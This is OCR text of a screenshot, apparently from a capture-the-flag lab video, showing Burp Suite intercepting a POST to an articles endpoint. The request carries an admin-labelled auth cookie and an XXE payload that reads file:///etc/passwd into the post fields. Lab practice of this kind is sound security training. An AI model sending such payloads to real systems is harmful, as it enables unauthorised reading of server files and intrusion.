 KaliLinuxTest [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
1 2 3 4 10.10.14.30 7:09
Burp Suite Community Edition v2022.11.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Options
Request to http://10.10.11.139:5000
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Inspector
1 POST /articles/63c426597d3738ecfcd30325?_method=PUT HTTP/1.1
2 Host: 10.10.11.139:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 302
9 Origin: http://10.10.11.139:5000
10 Connection: close
11 Referer: http://10.10.11.139:5000/articles/edit/63c426597d3738ecfcd30325
12 Cookie: auth=%7B%22user%22%3A%22admin%22%2C%22sign%22%3A%2223e112072945418601deb47d9a6c7de8%22%7D
13 Upgrade-Insecure-Requests: 1
14
15 <!--?xml version="1.0" ?-->
16 <!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]>
17 <post><title>&test;</title><description>&test;</description><markdown>&test;</markdown></post>
Request Attributes 2
Request Query Parameters 1
Request Cookies 1
Request Headers 12
? Search... 0 matches
Right Control
64 2.6
13:09
15.01.2023